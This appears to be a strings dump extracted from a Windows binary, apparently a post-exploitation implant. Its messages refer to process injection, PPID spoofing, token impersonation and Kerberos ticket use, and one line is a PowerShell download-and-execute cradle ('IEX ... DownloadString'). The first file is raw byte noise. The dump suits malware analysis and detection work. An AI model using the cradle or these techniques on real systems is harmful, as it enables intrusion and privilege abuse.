 str.txt
1198 F&`%2
1199 j"Ilj4Ilj
1200 ?Sn<J
1201 &}OM
1202 1Dur>
1203 xD`\
1204 q&T&h
1205 `sAq
1206 U,F$@
1207 w&kfD
1208 w,g-
1209 !&K
1210 0yWPW
1211 B7aUM
1212 e<@X
1213 O=CaM-
1214 L~jd
1215 f.^_`-
1216 j^"v
1217 ()l$
1218 !cO^
1219 8:s"
1220 w!v0&
1221 TcV"
1222 #:X6
1223 mRTB
1224 !Vzk
1225 Oy[)
1226 stv<
1227 Q+z+-
1228 @[/(D
1229 Zp1:
1230 )h  wk
1231 :nlW
1232 6:+l
1233 6:+lc
1234 S1mPS0mP!/
1235 6S[T6S
1236 @FmzB
1237 I_h0N
1238 h}IG`
1239 eMJ+
1240 TscP
1241 KB=eG
1242 fl  "B
1243 82x\9"
1244 7\O|
1245 6%A.p'
1246 v![C#
str2.txt
1186 SeSystemtimePrivilege
1187 SeProfileSingleProcessPrivilege
1188 SeIncreaseBasePriorityPrivilege
1189 SeCreatePagefilePrivilege
1190 SeCreatePermanentPrivilege
1191 SeBackupPrivilege
1192 SeRestorePrivilege
1193 SeShutdownPrivilege
1194 SeAuditPrivilege
1195 SeSystemEnvironmentPrivilege
1196 SeChangeNotifyPrivilege
1197 SeRemoteShutdownPrivilege
1198 SeUndockPrivilege
1199 SeSyncAgentPrivilege
1200 SeEnableDelegationPrivilege
1201 SeManageVolumePrivilege
1202 Could not create service: %d
1203 Could not start service: %d
1204 Failed to impersonate token: %d
1205 Failed to get token
1206 Could not open '%s'
1207 copy failed: %d
1208 move failed: %d
1209 ppid %d is in a different desktop session (spawned jobs may fail). Use 'ppid' to reset.
1210 could not allocate %d bytes in process: %d
1211 could not write to process memory: %d
1212 could not adjust permissions in process: %d
1213 could not create remote thread in %d: %d
1214 could not open process %d: %d
1215 %d is an x64 process (can't inject x86 content)
1216 %d is an x86 process (can't inject x64 content)
1217 Could not set PPID to %d: %d
1218 Could not set PPID to %d
1219 %ld
1220 %.2X
1221 %.2X:
1222 Could not connect to pipe: %d
1223 Kerberos
1224 kerberos ticket purge failed: %08x
1225 kerberos ticket use failed: %08x
1226 could not connect to pipe: %d
1227 could not connect to pipe
1228 Maximum links reached. Disconnect one
1229 %d  %d  %d.%d   %s  %s  %s  %d  %d
1230 Could not bind to %d
1231 IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/')
1232 %%IMPORT%%
1233 Command length (%d) too long
1234 IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:%u/'); %s